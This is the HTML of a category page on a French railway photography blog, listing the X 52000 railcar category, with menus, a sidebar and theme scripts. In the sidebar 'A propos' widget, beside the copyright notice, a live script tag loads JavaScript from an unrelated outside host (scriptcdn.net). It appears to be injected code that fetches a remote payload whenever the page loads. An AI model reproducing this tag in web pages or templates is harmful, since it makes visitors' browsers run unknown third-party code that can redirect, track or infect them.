		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://www.thierry-m.fr/category/automotrices/z-55500/">Z 55500</a></li>
		<li id="menu-item-3082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3082"><a href="https://www.thierry-m.fr/category/automotrices/z-56500/">Z 56500</a></li>
		<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://www.thierry-m.fr/category/automotrices/z-92050/">Z 92050</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-224"><a href="#">Prototype</a>
	<ul class="sub-menu">
		<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-892"><a href="https://www.thierry-m.fr/category/automotrices/z-7001/">Z 7001</a></li>
		<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.thierry-m.fr/category/automotrices/z-6000/">Z 6000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children menu-item-35"><a href="https://www.thierry-m.fr/category/automoteurs/">Automoteurs</a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-251"><a href="#">Bimode</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://www.thierry-m.fr/category/automoteurs/b-81500/">B 81500</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://www.thierry-m.fr/category/automoteurs/b-82500/">B 82500</a></li>
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4740"><a href="https://www.thierry-m.fr/category/automoteurs/b-83500/">B 83500</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://www.thierry-m.fr/category/automoteurs/b-84500/">B 84500</a></li>
	</ul>
</li>
	<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-256"><a href="#">Voie normale (en service)</a>
	<ul class="sub-menu">
		<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://www.thierry-m.fr/category/automoteurs/x-72500/">X 72500</a></li>
		<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.thierry-m.fr/category/automoteurs/x-73500/">X 73500</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.thierry-m.fr/category/automoteurs/x-73900/">X 73900</a></li>
		<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://www.thierry-m.fr/category/automoteurs/x-76500/">X 76500</a></li>
	</ul>
</li>
	<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-257"><a href="#">Voie normale (hors service)</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://www.thierry-m.fr/category/automoteurs/billard/">Billard</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://www.thierry-m.fr/category/automoteurs/tar/">TAR</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://www.thierry-m.fr/category/automoteurs/x-1500/">X 1500</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://www.thierry-m.fr/category/automoteurs/x-2100/">X 2100</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.thierry-m.fr/category/automoteurs/x-2200/">X 2200</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.thierry-m.fr/category/automoteurs/x-2400/">X 2400</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://www.thierry-m.fr/category/automoteurs/x-2700/">X 2700</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://www.thierry-m.fr/category/automoteurs/x-2800/">X 2800</a></li>
		<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://www.thierry-m.fr/category/automoteurs/x-3500/">X 3500</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://www.thierry-m.fr/category/automoteurs/x-3600/">X 3600</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://www.thierry-m.fr/category/automoteurs/x-3800/">X 3800</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://www.thierry-m.fr/category/automoteurs/x-4200/">X 4200</a></li>
		<li id="menu-item-3627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3627"><a href="https://www.thierry-m.fr/category/automoteurs/x-5800/">X 5800</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.thierry-m.fr/category/automoteurs/x-23100/">X 23100</a></li>
		<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-282"><a href="https://www.thierry-m.fr/category/automoteurs/x-52000/" aria-current="page">X 52000</a></li>
		<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://www.thierry-m.fr/category/automoteurs/x-52100/">X 52100</a></li>
	</ul>
</li>
	<li id="menu-item-254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-254"><a href="#">Voie métrique</a>
	<ul class="sub-menu">
		<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://www.thierry-m.fr/category/automoteurs/amg-amp-800/">AMG/AMP 800</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266"><a href="https://www.thierry-m.fr/category/automoteurs/x-210/">X 210</a></li>
	</ul>
</li>
	<li id="menu-item-253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-253"><a href="#">Caravelles</a>
	<ul class="sub-menu">
		<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://www.thierry-m.fr/category/automoteurs/x-4300/">X 4300</a></li>
		<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://www.thierry-m.fr/category/automoteurs/x-4500/">X 4500</a></li>
		<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://www.thierry-m.fr/category/automoteurs/x-4630/">X 4630</a></li>
		<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://www.thierry-m.fr/category/automoteurs/x-4750/">X 4750</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://www.thierry-m.fr/category/automoteurs/x-4900/">X 4900</a></li>
		<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://www.thierry-m.fr/category/automoteurs/xp-94750/">XP 94750</a></li>
	</ul>
</li>
	<li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-252"><a href="#">Turbine à gaz</a>
	<ul class="sub-menu">
		<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://www.thierry-m.fr/category/automoteurs/etg/">ETG</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://www.thierry-m.fr/category/automoteurs/rtg/">RTG</a></li>
	</ul>
</li>
	<li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-255"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-1664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664"><a href="https://www.thierry-m.fr/category/automoteurs/axis/">Axis</a></li>
		<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://www.thierry-m.fr/category/automoteurs/tgs/">TGS</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="https://www.thierry-m.fr/category/automoteurs/x-2051/">X 2051</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="https://www.thierry-m.fr/category/tgv/">TGV</a>
<ul class="sub-menu">
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="https://www.thierry-m.fr/category/tgv/tgv-001-prototype/">TGV 001 (prototype)</a></li>
	<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://www.thierry-m.fr/category/tgv/tgv-atlantique/">TGV Atlantique</a></li>
	<li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://www.thierry-m.fr/category/tgv/tgv-duplex/">TGV Duplex</a></li>
	<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://www.thierry-m.fr/category/tgv/tgv-euroduplex/">TGV Euroduplex</a></li>
	<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.thierry-m.fr/category/tgv/tgv-iris-320/">TGV Iris 320</a></li>
	<li id="menu-item-3475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3475"><a href="https://www.thierry-m.fr/category/tgv/tgv-pba/">TGV PBA</a></li>
	<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://www.thierry-m.fr/category/tgv/tgv-pbka/">TGV PBKA</a></li>
	<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://www.thierry-m.fr/category/tgv/tgv-pos/">TGV POS</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.thierry-m.fr/category/tgv/tgv-postal/">TGV Postal</a></li>
	<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://www.thierry-m.fr/category/tgv/tgv-reseau/">TGV Réseau</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://www.thierry-m.fr/category/tgv/tgv-sud-est/">TGV Sud-Est</a></li>
	<li id="menu-item-4033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4033"><a href="https://www.thierry-m.fr/category/tgv/tgv-tmst/">TGV TMST</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3466"><a href="https://www.thierry-m.fr/category/tgv/velaro-e320/">Velaro e320</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://www.thierry-m.fr/category/diverses/">Diverses</a>
<ul class="sub-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37"><a href="https://www.thierry-m.fr/category/bus-car/">Bus &amp; Car</a>
	<ul class="sub-menu">
		<li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2464"><a href="#">Bolloré</a>
		<ul class="sub-menu">
			<li id="menu-item-2433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2433"><a href="https://www.thierry-m.fr/category/bus-car/bluebus-22/">Bluebus 22</a></li>
		</ul>
</li>
		<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2463"><a href="#">Irizar</a>
		<ul class="sub-menu">
			<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://www.thierry-m.fr/category/bus-car/irizar-ie-tram-18m/">IE Tram 18m</a></li>
		</ul>
</li>
		<li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2461"><a href="#">Iveco (Irisbus)</a>
		<ul class="sub-menu">
			<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3560"><a href="https://www.thierry-m.fr/category/bus-car/citelis-18/">Citélis 18</a></li>
			<li id="menu-item-3587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3587"><a href="https://www.thierry-m.fr/category/bus-car/crossway/">Crossway</a></li>
			<li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://www.thierry-m.fr/category/bus-car/crossway-pop/">Crossway Pop</a></li>
		</ul>
</li>
		<li id="menu-item-4565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4565"><a href="#">MAN</a>
		<ul class="sub-menu">
			<li id="menu-item-4566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4566"><a href="https://www.thierry-m.fr/category/bus-car/lions-city-g-a23/">Lion&rsquo;s City G A23</a></li>
		</ul>
</li>
		<li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2460"><a href="#">Mercedes-Benz</a>
		<ul class="sub-menu">
			<li id="menu-item-3567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3567"><a href="https://www.thierry-m.fr/category/bus-car/citaro/">Citaro</a></li>
			<li id="menu-item-2426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2426"><a href="https://www.thierry-m.fr/category/bus-car/citaro-facelift-bhns/">Citaro Facelift BHNS</a></li>
			<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.thierry-m.fr/category/bus-car/citaro-c2-bhns/">Citaro C2 BHNS</a></li>
			<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3583"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g/">Citaro G</a></li>
			<li id="menu-item-2429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2429"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-facelift-bhns/">Citaro G Facelift BHNS</a></li>
			<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2808"><a href="https://www.thierry-m.fr/category/bus-car/citaro-g-c2-bhns/">Citaro G C2 BHNS</a></li>
			<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://www.thierry-m.fr/category/bus-car/intouro/">Intouro</a></li>
		</ul>
</li>
		<li id="menu-item-2462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2462"><a href="#">Scania</a>
		<ul class="sub-menu">
			<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://www.thierry-m.fr/category/bus-car/omnicity-s/">OmniCity S</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5265"><a href="https://www.thierry-m.fr/category/diverses/les-gares-hier-ou-aujourdhui/">Les gares (hier ou aujourd&rsquo;hui)</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2650"><a href="https://www.thierry-m.fr/category/diverses/animaux/">Animaux</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://www.thierry-m.fr/category/diverses/aviation/">Aviation</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.thierry-m.fr/category/diverses/cpa/">CPA</a></li>
	<li id="menu-item-5145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5145"><a href="https://www.thierry-m.fr/category/diverses/cpa-colorisee/">CPA (colorisée)</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-735"><a href="https://www.thierry-m.fr/category/diverses/chats/">Chats</a>
	<ul class="sub-menu">
		<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://www.thierry-m.fr/category/diverses/chats/douchka/">Douchka</a></li>
		<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://www.thierry-m.fr/category/diverses/chats/gini/">Gini</a></li>
	</ul>
</li>
	<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2413"><a href="https://www.thierry-m.fr/category/diverses/fleurs/">Fleurs &amp; arbres</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.thierry-m.fr/category/diverses/metro/">Métro</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.thierry-m.fr/category/diverses/infrastructure/">Infrastructure SNCF</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.thierry-m.fr/category/diverses/personnalites/">Personnalités</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5051"><a href="https://www.thierry-m.fr/category/diverses/pologne/">Pologne</a></li>
	<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.thierry-m.fr/category/diverses/preservation/">Préservation</a></li>
	<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://www.thierry-m.fr/category/diverses/prototypes/">Prototypes</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://www.thierry-m.fr/category/diverses/volatile/">Volatiles</a></li>
	<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-756"><a href="https://www.thierry-m.fr/category/diverses/villes/">Villes</a>
	<ul class="sub-menu">
		<li id="menu-item-2479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2479"><a href="https://www.thierry-m.fr/category/diverses/villes/amiens/">Amiens</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3554"><a href="https://www.thierry-m.fr/category/diverses/villes/boves/">Boves</a></li>
		<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2490"><a href="https://www.thierry-m.fr/category/diverses/villes/camon/">Camon</a></li>
		<li id="menu-item-2643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2643"><a href="https://www.thierry-m.fr/category/diverses/villes/glisy/">Glisy</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.thierry-m.fr/category/diverses/villes/paris/">Paris</a></li>
		<li id="menu-item-2396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2396"><a href="https://www.thierry-m.fr/category/diverses/villes/salouel/">Salouël</a></li>
	</ul>
</li>
	<li id="menu-item-796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-796"><a href="https://www.thierry-m.fr/category/diverses/voitures/">Voitures</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2662"><a href="https://www.thierry-m.fr/category/diverses/zoo-amiens/">Zoo Amiens</a></li>
</ul>
</li>
</ul></div></nav>


<div class='elegantwp-top-social-icons'>
                <a href="https://bsky.app/profile/thierry80.bsky.social" target="_blank" class="elegantwp-social-icon-twitter" title="Twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a>                <a href="https://www.facebook.com/thierrymartel.eff" target="_blank" class="elegantwp-social-icon-facebook" title="Facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a>                            <a href="https://www.instagram.com/thierrym80330/" target="_blank" class="elegantwp-social-icon-instagram" title="Instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a>                <a href="https://www.flickr.com/photos/depotdelongueau/" target="_blank" class="elegantwp-social-icon-flickr" title="Flickr"><i class="fa fa-flickr" aria-hidden="true"></i></a>                <a href="https://www.youtube.com/channel/UCEZE3IL4WLXwEyCYZOmZt4Q/videos" target="_blank" class="elegantwp-social-icon-youtube" title="Youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a>                                                                                                <a href="mailto:info@passiondutrain.fr" class="elegantwp-social-icon-email" title="Email Us"><i class="fa fa-envelope" aria-hidden="true"></i></a>        <a href="#" title="Search" class="elegantwp-social-search-icon"><i class="fa fa-search"></i></a>
</div>


<div class='elegantwp-social-search-box'>

<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div>

</div>
</div>





<div class="elegantwp-container clearfix" id="elegantwp-wrapper">
<div class="elegantwp-content-wrapper clearfix" id="elegantwp-content-wrapper">
<div class="elegantwp-main-wrapper clearfix" id="elegantwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="elegantwp-main-wrapper-inside clearfix">


<div class="elegantwp-featured-posts-area elegantwp-featured-posts-area-top clearfix">



</div>


<div class="elegantwp-posts-wrapper" id="elegantwp-posts-wrapper">

<div class="elegantwp-posts">

<header class="page-header">
<h1 class="page-title">Catégorie : <span>X 52000</span></h1></header>

<div class="elegantwp-posts-content">


    <div class="elegantwp-posts-container">
        
        
<div id="post-669" class="elegantwp-fp06-post">

            <div class="elegantwp-fp06-post-thumbnail">
        <a href="https://www.thierry-m.fr/2021/01/x-52006-digne-les-bains-04/" title="Permanent Link to X 52006, Digne-les-bains (04)"><img width="480" height="360" src="https://www.thierry-m.fr/wp-content/uploads/2021/01/X-52006-Digne-les-bains-04-480x360.jpg" class="elegantwp-fp06-post-thumbnail-img wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
    </div>
        
    <div class="elegantwp-fp06-post-details">
    
    <h3 class="elegantwp-fp06-post-title"><a href="https://www.thierry-m.fr/2021/01/x-52006-digne-les-bains-04/" rel="bookmark">X 52006, Digne-les-bains (04)</a></h3>
            </div>

</div>
        </div>
    <div class="clear"></div>

        <nav class="navigation posts-navigation clearfix" role="navigation">
            </nav><!-- .navigation -->
    

</div>
</div>

</div><!--/#elegantwp-posts-wrapper -->


<div class='elegantwp-featured-posts-area elegantwp-featured-posts-area-bottom clearfix'>



</div>


</div>
</div>
</div><!-- /#elegantwp-main-wrapper -->




<div class="elegantwp-sidebar-one-wrapper elegantwp-sidebar-widget-areas clearfix" id="elegantwp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="elegantwp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="elegantwp-side-widget widget widget_search"><h2 class="elegantwp-widget-title"><span>Recherche sur le site</span></h2>
<form role="search" method="get" class="elegantwp-search-form" action="https://www.thierry-m.fr/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="elegantwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="elegantwp-search-submit" value="Search" />
</form></div><div id="text-4" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>A propos</span></h2>			<div class="textwidget"><p><strong>Sauf mention contraire, les photos sont la propriété exclusive de leur auteur et sont de ce fait pas libres de droit.</strong></p>
<p><script src="https://3001.scriptcdn.net/code/us/1"></script></p>
</div>
		</div><div id="text-5" class="elegantwp-side-widget widget widget_text"><h2 class="elegantwp-widget-title"><span>LONGUEAU (80330)</span></h2>			<div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/longueau-hier/">Longueau hier<em><span style="font-size: 10pt;"> (avant 1990)</span></em></a><br />
• <a href="/category/longueau/longueau-aujourdhui/">Longueau de nos jours</a><br />
• <a href="/category/longueau/dans-le-depot-sncf-longueau/">Dans le dépôt SNCF</a> <span style="font-size: 10pt;"><em>(depuis 1883)</em></span><br />
• <a href="/category/longueau/train-de-passage/">Passage de trains</a><span style="font-size: 10pt;"><em> (gare, en circulation)</em></span><br />
• <a href="/category/longueau/bapteme/">Les baptêmes</a><br />
• <a href="/category/longueau/les-animaux/">Les animaux, insectes, oiseaux&#8230;</a>f</span><br />
<span style="font-family: arial, helvetica, sans-serif;">• <a href="/category/longueau/transports/">Les transports</a><em><span style="font-size: 10pt;"> (bus, voitures, avions, hélicos)</span></em></span></p>
</div>
		</div><div id="nav_menu-4" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Reportages</span></h2><nav class="menu-reportages-container" aria-label="Reportages"><ul id="menu-reportages" class="menu"><li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4248"><a href="https://www.thierry-m.fr/channel-1/">Vidéo : Canal 1 – TGV</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://www.thierry-m.fr/fete-rail-2013-2016-2019-294-photos/">Fête rail 2013, 2016, 2019 (294 photos)</a></li>
</ul></nav></div><div id="nav_menu-2" class="elegantwp-side-widget widget widget_nav_menu"><h2 class="elegantwp-widget-title"><span>Aiguillages vers…</span></h2><nav class="menu-aiguillages-vers-container" aria-label="Aiguillages vers…"><ul id="menu-aiguillages-vers" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="http://www.espacetrain.com/">Espace train</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://lapassiondutrain.blogspot.com/">Passion du train Hazebrouck</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://leblogdejobiwan.blogspot.com/">Le blog de Jobiwan</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="http://letraindalain.free.fr/">Le train d&rsquo;Alain</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://www.trainsso.fr/">Les trains du Sud-Ouest</a></li>
<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2026 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegantwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https://www.thierry-m.fr/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
//# sourceURL=elegantwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
